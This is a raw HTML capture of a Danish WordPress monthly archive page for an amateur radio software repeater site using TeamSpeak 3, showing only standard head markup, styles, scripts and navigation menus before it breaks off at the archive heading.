

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://asr.oz5thy.dk/?m=201507
body_size: 10831
content:
<!DOCTYPE html>
<html class="html" lang="da-DK">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>juli 2015 &#8211; Analog Software Repeater med TS3</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Analog Software Repeater med TS3 &raquo; Feed" href="http://asr.oz5thy.dk/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Analog Software Repeater med TS3 &raquo;-kommentar-feed" href="http://asr.oz5thy.dk/?feed=comments-rss2" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/asr.oz5thy.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://asr.oz5thy.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='wpda_youtube_gutenberg_css-css'  href='http://asr.oz5thy.dk/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.0.11' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='http://asr.oz5thy.dk/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='http://asr.oz5thy.dk/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='http://asr.oz5thy.dk/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.4' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://asr.oz5thy.dk/wp-includes/css/dashicons.min.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='http://asr.oz5thy.dk/wp-includes/js/thickbox/thickbox.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='front_end_youtube_style-css'  href='http://asr.oz5thy.dk/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.0.11' media='all' />
<script src='http://asr.oz5thy.dk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://asr.oz5thy.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='http://asr.oz5thy.dk/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.0.11' id='youtube_front_end_api_js-js'></script>
<script src='https://www.youtube.com/iframe_api?ver=6.0.11' id='youtube_api_js-js'></script>
<link rel="https://api.w.org/" href="http://asr.oz5thy.dk/index.php?rest_route=/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://asr.oz5thy.dk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://asr.oz5thy.dk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}
</style></head>

<body class="archive date wp-embed-responsive oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar has-topbar has-breadcrumbs" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

						<a href="http://asr.oz5thy.dk/" rel="home" class="site-title site-logo-text"  style=color:#0721ed;>Analog Software Repeater med TS3</a>
				
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-menu-1" class="main-menu dropdown-menu sf-menu"><li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-42"><a href="http://asr.oz5thy.dk/" class="menu-link"><span class="text-wrap">Forside</span></a></li><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-46"><a href="http://asr.oz5thy.dk/?page_id=2" class="menu-link"><span class="text-wrap">Hvordan kommer jeg på.<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="http://asr.oz5thy.dk/?page_id=157" class="menu-link"><span class="text-wrap">Registring til ASR</span></a></li></ul>
</li><li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-97"><a href="http://asr.oz5thy.dk/?page_id=95" class="menu-link"><span class="text-wrap">Radioer<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="http://asr.oz5thy.dk/?page_id=38" class="menu-link"><span class="text-wrap">Byg selv</span></a></li>	<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="http://asr.oz5thy.dk/?page_id=280" class="menu-link"><span class="text-wrap">Duplexfilter</span></a></li></ul>
</li><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="http://asr.oz5thy.dk/?page_id=40" class="menu-link"><span class="text-wrap">F.A.Q</span></a></li><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="http://asr.oz5thy.dk/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Søgning" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="#" class="mobile-menu"  aria-label="Mobilmenu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Luk</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-42"><a href="http://asr.oz5thy.dk/">Forside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46"><a href="http://asr.oz5thy.dk/?page_id=2">Hvordan kommer jeg på.</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="http://asr.oz5thy.dk/?page_id=157">Registring til ASR</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97"><a href="http://asr.oz5thy.dk/?page_id=95">Radioer</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="http://asr.oz5thy.dk/?page_id=38">Byg selv</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="http://asr.oz5thy.dk/?page_id=280">Duplexfilter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="http://asr.oz5thy.dk/?page_id=40">F.A.Q</a></li>
<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="http://asr.oz5thy.dk/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Søgning" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Månedlige arkiver: juli 2015</h1>

			
		
